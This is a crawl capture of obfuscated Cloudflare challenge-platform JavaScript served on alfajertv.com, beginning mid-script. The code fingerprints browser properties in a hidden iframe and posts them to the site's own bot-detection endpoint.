none,concat,prototype,event,clientInformation,api,_cf_chl_opt,hasOwnProperty,chlApiRumWidgetAgeMs,catch,DOMContentLoaded,Set,now,status,contentWindow,getOwnPropertyNames,charAt,indexOf,random,bind,errorInfoObject,Array,onerror,[native code],483212XBnOUe,style,navigator,readyState,createElement,7jlOVXq,wfJU3,toString,xhr-error,stringify,join,/cdn-cgi/challenge-platform/h/,contentDocument,mDsVikXGBo,1626455vGQzvA,fromCharCode,560982gXYkol,timeout,keys,__CF$cv$params,Jxahl3,includes,isNaN,VnHPF6,postMessage,NUDr6,1101560jczVea,split,parent,iframe,601054bRFdoD,appendChild,bigint,BHcSU3,document,106391iVooWh,chlApiUrl,addEventListener,chlApiSitekey,BAnB4,object,onreadystatechange,send,POST,source,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,removeChild,boolean,chlApiClientVersion,chctx,length,sid,isArray,Object,string,mAxV0,function,open,/jsd/oneshot/13c98df4ef2d/0.2659320340468413:1764827556:F6m7DvvYKK3d5FIiC-94fB071-uimupZW_6Oct-nR8Y/,push,detail'.split(','),x=function(){return xm},x()}function o(F,n,xA,xS,U,i,g){if(xA={b:459,D:468,F:447,n:414,U:421,i:466,g:447,H:398,c:394,B:414,Z:442,C:430,T:398,E:394},xS=x1,U=xS(xA.b),!F[xS(xA.D)])return;n===xS(xA.F)?(i={},i[xS(xA.n)]=U,i[xS(xA.U)]=F.r,i[xS(xA.i)]=xS(xA.g),Y[xS(xA.H)][xS(xA.c)](i,'*')):(g={},g[xS(xA.B)]=U,g[xS(xA.U)]=F.r,g[xS(xA.i)]=xS(xA.Z),g[xS(xA.C)]=n,Y[xS(xA.T)][xS(xA.E)](g,'*'))}function h(k,b,D){return D=x(),h=function(F,w,t){return F=F-380,t=D[F],t},h(k,b)}function s(b,D,xB,xr,xc,xq,xk,F,n){xB={b:389,D:446,F:427,n:413,U:381,i:469,g:393,H:428,c:468,B:387,Z:449,C:438,T:485,E:412,l:383,R:496},xr={b:495},xc={b:476,D:476,F:447,n:436,U:476},xq={b:387},xk=x1,F=Y[xk(xB.b)],n=new Y[(xk(xB.D))](),n[xk(xB.F)](xk(xB.n),xk(xB.U)+Y[xk(xB.i)][xk(xB.g)]+xk(xB.H)+F.r),F[xk(xB.c)]&&(n[xk(xB.B)]=5e3,n[xk(xB.Z)]=function(xb){xb=xk,D(xb(xq.b))}),n[xk(xB.C)]=function(xD){xD=xk,n[xD(xc.b)]>=200&&n[xD(xc.D)]<300?D(xD(xc.F)):D(xD(xc.n)+n[xD(xc.U)])},n[xk(xB.T)]=function(xF){xF=xk,D(xF(xr.b))},n[xk(xB.E)](Q[xk(xB.l)](JSON[xk(xB.R)](b)))}function a(D,xv,x4,F){for(xv={b:464,D:388,F:454},x4=x1,F=[];null!==D;F=F[x4(xv.b)](Object[x4(xv.D)](D)),D=Object[x4(xv.F)](D));return F}function N(D,F,n,xs,x3,U){x3=(xs={b:472,D:484,F:422,n:484,U:426},x1);try{return F[n][x3(xs.b)](function(){}),'p'}catch(i){}try{if(F[n]==null)return F[n]===void 0?'u':'x'}catch(g){return'i'}return D[x3(xs.D)][x3(xs.F)](F[n])?'a':F[n]===D[x3(xs.n)]?'p5':F[n]===!0?'T':F[n]===!1?'F':(U=typeof F[n],x3(xs.U)==U?j(D,F[n])?'N':'f':I[U]||'?')}function K(xO,xW,xV,xN,b,D,F,n,U){if(xO={b:389,D:468,F:490,n:450,U:407,i:407,g:473,H:411,c:411},xW={b:490,D:450,F:411},xV={b:458},xN=x1,b=Y[xN(xO.b)],!b)return;if(!M())return;(D=![],F=b[xN(xO.D)]===!![],n=function(xa,i){if(xa=xN,!D){if(D=!![],!M())return;i=G(),s(i.r,function(g){o(b,g)}),i.e&&v(xa(xV.b),i.e)}},d[xN(xO.F)]!==xN(xO.n))?n():Y[xN(xO.U)]?d[xN(xO.i)](xN(xO.g),n):(U=d[xN(xO.H)]||function(){},d[xN(xO.c)]=function(xy){xy=xN,U(),d[xy(xW.b)]!==xy(xW.D)&&(d[xy(xW.F)]=U,n())})}function v(n,U,xC,xw,i,g,H,c,B,Z,C,T){if(xC={b:440,D:442,F:389,n:381,U:469,i:393,g:455,H:444,c:446,B:427,Z:413,C:387,T:449,E:408,l:469,R:493,J:406,z:469,V:395,P:471,W:469,O:403,A:418,m:425,e:483,L:419,xT:414,xE:432,xl:412,xR:383},xw=x1,!X(.01))return![];g=(i={},i[xw(xC.b)]=n,i[xw(xC.D)]=U,i);try{H=Y[xw(xC.F)],c=xw(xC.n)+Y[xw(xC.U)][xw(xC.i)]+xw(xC.g)+H.r+xw(xC.H),B=new Y[(xw(xC.c))](),B[xw(xC.B)](xw(xC.Z),c),B[xw(xC.C)]=2500,B[xw(xC.T)]=function(){},Z={},Z[xw(xC.E)]=Y[xw(xC.l)][xw(xC.R)],Z[xw(xC.J)]=Y[xw(xC.z)][xw(xC.V)],Z[xw(xC.P)]=Y[xw(xC.W)][xw(xC.O)],Z[xw(xC.A)]=Y[xw(xC.z)][xw(xC.m)],C=Z,T={},T[xw(xC.e)]=g,T[xw(xC.L)]=C,T[xw(xC.xT)]=xw(xC.xE),B[xw(xC.xl)](Q[xw(xC.xR)](T))}catch(E){}}function M(xH,xh,b,D,F,n){return xH={b:389,D:441,F:475},xh=x1,b=Y[xh(xH.b)],D=3600,F=Math[xh(xH.D)](+atob(b.t)),n=Math[xh(xH.D)](Date[xh(xH.F)]()/1e3),n-F>D?![]:!![]}function X(b,xg,xx){return xg={b:481},xx=x1,Math[xx(xg.b)]()<b}function j(D,F,xX,x2){return xX={b:462,D:465,F:494,n:435,U:480,i:486},x2=x1,F instanceof D[x2(xX.b)]&&0<D[x2(xX.b)][x2(xX.D)][x2(xX.F)][x2(xX.n)](F)[x2(xX.U)](x2(xX.i))}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4356
content:
window._cf_chl_opt={VnHPF6:'b'};~function(x1,Y,d,f,I,y,S,Q){x1=h,function(b,D,xG,x0,F,n){for(xG={b:476,D:399,F:389,n:490,U:467,i:465,g:420,H:464,c:492,B:491,Z:433,C:434},x0=h,F=b();!![];)try{if(n=parseInt(x0(xG.b))/1+parseInt(x0(xG.D))/2*(parseInt(x0(xG.F))/3)+-parseInt(x0(xG.n))/4*(parseInt(x0(xG.U))/5)+parseInt(x0(xG.i))/6*(-parseInt(x0(xG.g))/7)+-parseInt(x0(xG.H))/8+parseInt(x0(xG.c))/9*(parseInt(x0(xG.B))/10)+parseInt(x0(xG.Z))/11*(parseInt(x0(xG.C))/12),D===n)break;else F.push(F.shift())}catch(U){F.push(F.shift())}}(x,796234),Y=this||self,d=Y[x1(481)],f={},f[x1(423)]='o',f[x1(377)]='s',f[x1(470)]='u',f[x1(471)]='z',f[x1(412)]='n',f[x1(461)]='I',f[x1(428)]='b',I=f,Y[x1(386)]=function(D,F,U,i,xo,xK,xQ,x6,H,B,Z,C,T,E){if(xo={b:394,D:486,F:459,n:394,U:405,i:469,g:421,H:469,c:388,B:474,Z:413,C:475,T:411},xK={b:392,D:413,F:485},xQ={b:407,D:495,F:483,n:384},x6=x1,null===F||F===void 0)return i;for(H=a(F),D[x6(xo.b)][x6(xo.D)]&&(H=H[x6(xo.F)](D[x6(xo.n)][x6(xo.D)](F))),H=D[x6(xo.U)][x6(xo.i)]&&D[x6(xo.g)]?D[x6(xo.U)][x6(xo.H)](new D[(x6(xo.g))](H)):function(R,x7,J){for(x7=x6,R[x7(xK.b)](),J=0;J<R[x7(xK.D)];R[J]===R[J+1]?R[x7(xK.F)](J+1,1):J+=1);return R}(H),B='nAsAaAb'.split('A'),B=B[x6(xo.c)][x6(xo.B)](B),Z=0;Z<H[x6(xo.Z)];C=H[Z],T=N(D,F,C),B(T)?(E=T==='s'&&!D[x6(xo.C)](F[C]),x6(xo.T)===U+C?g(U+C,T):E||g(U+C,F[C])):g(U+C,T),Z++);return i;function g(R,J,x5){x5=h,Object[x5(xQ.b)][x5(xQ.D)][x5(xQ.F)](i,J)||(i[J]=[]),i[J][x5(xQ.n)](R)}},y=x1(473)[x1(438)](';'),S=y[x1(388)][x1(474)](y),Y[x1(463)]=function(D,F,xU,x8,n,U,i,g){for(xU={b:393,D:413,F:426,n:384,U:430},x8=x1,n=Object[x8(xU.b)](F),U=0;U<n[x8(xU.D)];U++)if(i=n[U],'f'===i&&(i='N'),D[i]){for(g=0;g<F[n[U]][x8(xU.D)];-1===D[i][x8(xU.F)](F[n[U]][g])&&(S(F[n[U]][g])||D[i][x8(xU.n)]('o.'+F[n[U]][g])),g++);}else D[i]=F[n[U]][x8(xU.U)](function(H){return'o.'+H})},Q=function(xu,xJ,xp,xl,xT,xt,D,F,n){return xu={b:418,D:414},xJ={b:477,D:384,F:477,n:477,U:381,i:396,g:384,H:396},xp={b:413},xl={b:413,D:396,F:407,n:495,U:483,i:407,g:495,H:483,c:401,B:384,Z:384,C:384,T:477,E:384,l:407,R:483,J:401,z:384,V:384,P:381},xT={b:402,D:396},xt=x1,D=String[xt(xu.b)],F={'h':function(U){return U==null?'':F.g(U,6,function(i,xY){return xY=h,xY(xT.b)[xY(xT.D)](i)})},'g':function(U,i,H,xd,B,Z,C,T,E,R,J,z,V,P,W,O,A,L){if(xd=xt,null==U)return'';for(Z={},C={},T='',E=2,R=3,J=2,z=[],V=0,P=0,W=0;W<U[xd(xl.b)];W+=1)if(O=U[xd(xl.D)](W),Object[xd(xl.F)][xd(xl.n)][xd(xl.U)](Z,O)||(Z[O]=R++,C[O]=!0),A=T+O,Object[xd(xl.F)][xd(xl.n)][xd(xl.U)](Z,A))T=A;else{if(Object[xd(xl.i)][xd(xl.g)][xd(xl.H)](C,T)){if(256>T[xd(xl.c)](0)){for(B=0;B<J;V<<=1,i-1==P?(P=0,z[xd(xl.B)](H(V)),V=0):P++,B++);for(L=T[xd(xl.c)](0),B=0;8>B;V=L&1|V<<1.06,i-1==P?(P=0,z[xd(xl.B)](H(V)),V=0):P++,L>>=1,B++);}else{for(L=1,B=0;B<J;V=L|V<<1.65,P==i-1?(P=0,z[xd(xl.Z)](H(V)),V=0):P++,L=0,B++);for(L=T[xd(xl.c)](0),B=0;16>B;V=L&1|V<<1.09,i-1==P?(P=0,z[xd(xl.C)](H(V)),V=0):P++,L>>=1,B++);}E--,0==E&&(E=Math[xd(xl.T)](2,J),J++),delete C[T]}else for(L=Z[T],B=0;B<J;V=V<<1.65|1.02&L,P==i-1?(P=0,z[xd(xl.E)](H(V)),V=0):P++,L>>=1,B++);T=(E--,0==E&&(E=Math[xd(xl.T)](2,J),J++),Z[A]=R++,String(O))}if(T!==''){if(Object[xd(xl.l)][xd(xl.g)][xd(xl.R)](C,T)){if(256>T[xd(xl.c)](0)){for(B=0;B<J;V<<=1,P==i-1?(P=0,z[xd(xl.E)](H(V)),V=0):P++,B++);for(L=T[xd(xl.J)](0),B=0;8>B;V=V<<1|L&1,i-1==P?(P=0,z[xd(xl.z)](H(V)),V=0):P++,L>>=1,B++);}else{for(L=1,B=0;B<J;V=V<<1|L,i-1==P?(P=0,z[xd(xl.E)](H(V)),V=0):P++,L=0,B++);for(L=T[xd(xl.c)](0),B=0;16>B;V=1&L|V<<1.75,P==i-1?(P=0,z[xd(xl.B)](H(V)),V=0):P++,L>>=1,B++);}E--,E==0&&(E=Math[xd(xl.T)](2,J),J++),delete C[T]}else for(L=Z[T],B=0;B<J;V=1&L|V<<1.05,i-1==P?(P=0,z[xd(xl.C)](H(V)),V=0):P++,L>>=1,B++);E--,0==E&&J++}for(L=2,B=0;B<J;V=V<<1|1.42&L,P==i-1?(P=0,z[xd(xl.V)](H(V)),V=0):P++,L>>=1,B++);for(;;)if(V<<=1,i-1==P){z[xd(xl.C)](H(V));break}else P++;return z[xd(xl.P)]('')},'j':function(U,xR,xf){return xR={b:401},xf=xt,U==null?'':U==''?null:F.i(U[xf(xp.b)],32768,function(i,xI){return xI=xf,U[xI(xR.b)](i)})},'i':function(U,i,H,xj,B,Z,C,T,E,R,J,z,V,P,W,O,L,A){for(xj=xt,B=[],Z=4,C=4,T=3,E=[],z=H(0),V=i,P=1,R=0;3>R;B[R]=R,R+=1);for(W=0,O=Math[xj(xJ.b)](2,2),J=1;O!=J;A=V&z,V>>=1,V==0&&(V=i,z=H(P++)),W|=J*(0<A?1:0),J<<=1);switch(W){case 0:for(W=0,O=Math[xj(xJ.b)](2,8),J=1;J!=O;A=V&z,V>>=1,V==0&&(V=i,z=H(P++)),W|=(0<A?1:0)*J,J<<=1);L=D(W);break;case 1:for(W=0,O=Math[xj(xJ.b)](2,16),J=1;J!=O;A=V&z,V>>=1,V==0&&(V=i,z=H(P++)),W|=(0<A?1:0)*J,J<<=1);L=D(W);break;case 2:return''}for(R=B[3]=L,E[xj(xJ.D)](L);;){if(P>U)return'';for(W=0,O=Math[xj(xJ.b)](2,T),J=1;J!=O;A=V&z,V>>=1,0==V&&(V=i,z=H(P++)),W|=(0<A?1:0)*J,J<<=1);switch(L=W){case 0:for(W=0,O=Math[xj(xJ.F)](2,8),J=1;O!=J;A=z&V,V>>=1,0==V&&(V=i,z=H(P++)),W|=(0<A?1:0)*J,J<<=1);B[C++]=D(W),L=C-1,Z--;break;case 1:for(W=0,O=Math[xj(xJ.n)](2,16),J=1;J!=O;A=z&V,V>>=1,V==0&&(V=i,z=H(P++)),W|=J*(0<A?1:0),J<<=1);B[C++]=D(W),L=C-1,Z--;break;case 2:return E[xj(xJ.U)]('')}if(0==Z&&(Z=Math[xj(xJ.b)](2,T),T++),B[L])L=B[L];else if(C===L)L=R+R[xj(xJ.i)](0);else return null;E[xj(xJ.g)](L),B[C++]=R+L[xj(xJ.H)](0),Z--,R=L,Z==0&&(Z=Math[xj(xJ.F)](2,T),T++)}}},n={},n[xt(xu.D)]=F.h,n}(),K();function x(xm){return xm='onreadystatechange,join,mAxV0,createElement,push,event,BAnB4,now,includes,3mPvBnx,ontimeout,NUDr6,sort,keys,Object,tabIndex,charAt,stringify,addEventListener,1073994HvNDnM,chlApiUrl,charCodeAt,aJxvlSV80knMByA1K6Yph5+zZ2d7FO34biT-rqQgGRLmNwP9Ho$eUsCtujfWEIDXc,jsd,body,Array,api,prototype,clientInformation,__CF$cv$params,contentWindow,d.cookie,number,length,mDsVikXGBo,status,VnHPF6,getPrototypeOf,fromCharCode,chlApiRumWidgetAgeMs,7vLfDfo,Set,/b/ov1/0.2659320340468413:1764827556:F6m7DvvYKK3d5FIiC-94fB071-uimupZW_6Oct-nR8Y/,object,http-code:,Function,indexOf,sid,boolean,/cdn-cgi/challenge-platform/h/,map,_cf_chl_opt,chlApiClientVersion,2843841IjBDZA,84TepdFE,parent,display: none,DOMContentLoaded,split,POST,detail,open,toString,readyState,source,appendChild,/invisible/jsd,XMLHttpRequest,contentDocument,timeout,errorInfoObject,onload,chlApiSitekey,[native code],success,error,random,floor,/jsd/oneshot/13c98df4ef2d/0.2659320340468413:1764827556:F6m7DvvYKK3d5FIiC-94fB071-uimupZW_6Oct-nR8Y/,concat,msg,bigint,catch,Jxahl3,11113816VpEJCq,2166666iApeTh,isArray,1642485byUGSx,wfJU3,from,undefined,symbol,function,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,bind,isNaN,346747xkjYZn,pow,cloudflare-invisible,error on cf_chl_props,chctx,document,removeChild,call,postMessage,splice,getOwnPropertyNames,navigator,iframe,BHcSU3,8JtQEdf,1550CHnLUd,29619PEZnzR,loading,xhr-error,hasOwnProperty,send,string,onerror,style'.split(','),x=function(){return xm},x()}function M(xH,xh,b,D,F,n){return xH={b:409,D:457,F:457,n:387},xh=x1,b=Y[xh(xH.b)],D=3600,F=Math[xh(xH.D)](+atob(b.t)),n=Math[xh(xH.F)](Date[xh(xH.n)]()/1e3),n-F>D?![]:!![]}function K(xO,xW,xV,xN,b,D,F,n,U){if(xO={b:409,D:406,F:443,n:493,U:398,i:398,g:437,H:380},xW={b:443,D:493,F:380},xV={b:479},xN=x1,b=Y[xN(xO.b)],!b)return;if(!M())return;(D=![],F=b[xN(xO.D)]===!![],n=function(xa,i){if(xa=xN,!D){if(D=!![],!M())return;i=G(),s(i.r,function(g){o(b,g)}),i.e&&v(xa(xV.b),i.e)}},d[xN(xO.F)]!==xN(xO.n))?n():Y[xN(xO.U)]?d[xN(xO.i)](xN(xO.g),n):(U=d[xN(xO.H)]||function(){},d[xN(xO.H)]=function(xy){xy=xN,U(),d[xy(xW.b)]!==xy(xW.D)&&(d[xy(xW.F)]=U,n())})}function X(b,xg,xx){return xg={b:456},xx=x1,Math[xx(xg.b)]()<b}function N(D,F,n,xs,x3,U){x3=(xs={b:462,D:405,F:466,n:472},x1);try{return F[n][x3(xs.b)](function(){}),'p'}catch(i){}try{if(F[n]==null)return void 0===F[n]?'u':'x'}catch(g){return'i'}return D[x3(xs.D)][x3(xs.F)](F[n])?'a':F[n]===D[x3(xs.D)]?'p5':F[n]===!0?'T':!1===F[n]?'F':(U=typeof F[n],x3(xs.n)==U?j(D,F[n])?'N':'f':I[U]||'?')}function h(k,b,D){return D=x(),h=function(F,w,t){return F=F-377,t=D[F],t},h(k,b)}function v(n,U,xC,xw,i,g,H,c,B,Z,C,T){if(xC={b:460,D:455,F:409,n:429,U:431,i:416,g:422,H:446,c:447,B:441,Z:439,C:449,T:390,E:452,l:468,R:400,J:431,z:391,V:419,P:489,W:432,O:382,A:450,m:480,e:444,L:403,xT:496,xE:414},xw=x1,!X(.01))return![];g=(i={},i[xw(xC.b)]=n,i[xw(xC.D)]=U,i);try{H=Y[xw(xC.F)],c=xw(xC.n)+Y[xw(xC.U)][xw(xC.i)]+xw(xC.g)+H.r+xw(xC.H),B=new Y[(xw(xC.c))](),B[xw(xC.B)](xw(xC.Z),c),B[xw(xC.C)]=2500,B[xw(xC.T)]=function(){},Z={},Z[xw(xC.E)]=Y[xw(xC.U)][xw(xC.l)],Z[xw(xC.R)]=Y[xw(xC.J)][xw(xC.z)],Z[xw(xC.V)]=Y[xw(xC.J)][xw(xC.P)],Z[xw(xC.W)]=Y[xw(xC.U)][xw(xC.O)],C=Z,T={},T[xw(xC.A)]=g,T[xw(xC.m)]=C,T[xw(xC.e)]=xw(xC.L),B[xw(xC.xT)](Q[xw(xC.xE)](T))}catch(E){}}function a(D,xv,x4,F){for(xv={b:459,D:393,F:417},x4=x1,F=[];null!==D;F=F[x4(xv.b)](Object[x4(xv.D)](D)),D=Object[x4(xv.F)](D));return F}function s(b,D,xB,xr,xc,xq,xk,F,n){xB={b:409,D:447,F:441,n:439,U:429,i:431,g:416,H:458,c:406,B:449,Z:390,C:451,T:378,E:496,l:414,R:397},xr={b:494},xc={b:415,D:454,F:424,n:415},xq={b:449},xk=x1,F=Y[xk(xB.b)],n=new Y[(xk(xB.D))](),n[xk(xB.F)](xk(xB.n),xk(xB.U)+Y[xk(xB.i)][xk(xB.g)]+xk(xB.H)+F.r),F[xk(xB.c)]&&(n[xk(xB.B)]=5e3,n[xk(xB.Z)]=function(xb){xb=xk,D(xb(xq.b))}),n[xk(xB.C)]=function(xD){xD=xk,n[xD(xc.b)]>=200&&n[xD(xc.b)]<300?D(xD(xc.D)):D(xD(xc.F)+n[xD(xc.n)])},n[xk(xB.T)]=function(xF){xF=xk,D(xF(xr.b))},n[xk(xB.E)](Q[xk(xB.l)](JSON[xk(xB.R)](b)))}function j(D,F,xX,x2){return xX={b:425,D:425,F:407,n:442,U:483,i:426,g:453},x2=x1,F instanceof D[x2(xX.b)]&&0<D[x2(xX.D)][x2(xX.F)][x2(xX.n)][x2(xX.U)](F)[x2(xX.i)](x2(xX.g))}function G(xi,x9,F,n,U,i,g){x9=(xi={b:383,D:488,F:379,n:436,U:395,i:404,g:445,H:410,c:408,B:487,Z:448,C:482},x1);try{return F=d[x9(xi.b)](x9(xi.D)),F[x9(xi.F)]=x9(xi.n),F[x9(xi.U)]='-1',d[x9(xi.i)][x9(xi.g)](F),n=F[x9(xi.H)],U={},U=BAnB4(n,n,'',U),U=BAnB4(n,n[x9(xi.c)]||n[x9(xi.B)],'n.',U),U=BAnB4(n,F[x9(xi.Z)],'d.',U),d[x9(xi.i)][x9(xi.C)](F),i={},i.r=U,i.e=null,i}catch(H){return g={},g.r={},g.e=H,g}}function o(F,n,xA,xS,U,i,g){if(xA={b:478,D:406,F:454,n:444,U:427,i:385,g:435,H:484,c:444,B:455,Z:440},xS=x1,U=xS(xA.b),!F[xS(xA.D)])return;n===xS(xA.F)?(i={},i[xS(xA.n)]=U,i[xS(xA.U)]=F.r,i[xS(xA.i)]=xS(xA.F),Y[xS(xA.g)][xS(xA.H)](i,'*')):(g={},g[xS(xA.c)]=U,g[xS(xA.U)]=F.r,g[xS(xA.i)]=xS(xA.B),g[xS(xA.Z)]=n,Y[xS(xA.g)][xS(xA.H)](g,'*'))}}()